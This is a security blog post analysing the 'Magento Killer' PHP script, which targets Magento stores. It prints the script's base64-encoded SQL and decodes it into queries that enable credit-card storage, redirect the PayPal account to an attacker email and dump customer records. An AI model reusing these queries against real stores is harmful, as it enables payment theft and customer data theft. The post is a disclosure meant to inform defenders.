A New Goon on the Block: Magento Killer
To add to the list of woes of PHP, there is another security hole; a new iniquitous PHP script has made it to the web attacking e-commerce stores using Magento Platform. This Goon script does not actually kill the Magento Instance but does enough to get its name. It attacks the core_config_data table of the e-commerce platform to steal payment info.
According to the research of Luke Leal of Sucuri.net, he went through the script and decoded, its creator does not waste any time to get to work. It starts gooning with $confkiller operations. It encodes its harmful SQL queries in base64. The operation from the script:
$ConfKiller = array(
'Update DB (Savecc)' =>
base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQNCmBzY29wZWAgPSAnZGVmYXVsdCcsDQpgc2NvcGVfaWRgID0gJzAnLA0KYHBhdGhgID0gJ3BheW1lbnQvY2NzYXZlL2FjdGl2ZScsDQpgdmFsdWVgID0gJzEnDQpXSEVSRSBgcGF0aGAgPSAncGF5bWVudC9jY3NhdmUvYWN0aXZlJzs='),
'Update PP (MailPP)' =>
base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQKYHNjb3BlYCA9ICdkZWZhdWx0JywKYHNjb3BlX2lkYCA9ICcwJywKYHBhdGhgID0gJ3BheXBhbC9nZW5lcmFsL2J1c2luZXNzX2FjY291bnQnLApgdmFsdWVgID0gJ1tyZWRhY3RlZF1AZ21haWwuY29tJwpXSEVSRSBgcGF0aGAgPSAncGF5cGFsL2dlbmVyYWwvYnVzaW5lc3NfYWNjb3VudCc7')
Source Sucuri.net
We used base64 decoder to decode the above operations and we get:
1. Update DB (Savecc)
SQL: UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'payment/ccsave/active', `value` = '1' WHERE `path` = 'payment/ccsave/active';
As mentioned in Magento documentation, the customers’ credit card information can be stored on the server and the above SQL query does exactly that.
2. Update PP(Mail PP)
SQL: UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'paypal/general/business_account', `value` = '[redacted]@gmail.com' WHERE `path` = 'paypal/general/business_account';
The above sql changes the Paypal account information to the hacker wants.
The goon knows Magento credit card information is encrypted and is of no use until it gets decryption key stored on the server which the bad script has access to. After getting access to the decryption key, the credit card information can be sold on the dark web.
The goon does not stop there and knows in order to get the most of the stolen information, he needs the credit card holders its address, zip code, and other personal information of customers stored in Magento database. It does so by injecting an array of pernicious SQL queries and gets all the information required to allow the hacker to spending spree with other people credit cards
Sample of SQL query used to get the information
'customer_entity'=> 'SELECT * FROM customer_entity'
Source Sucuri.net
The script after causing the carnage dumps all the information into a text file on filesystem of the server. When the script is done with gooning on the server, like a perfect and responsible employee gives you the statuses of all operations it did for you and also gives a link to download the file with all the information.

Image source sucuri.net
Please get in touch with ZiggleTech if you think your Magento installation has been comprised, we can help.
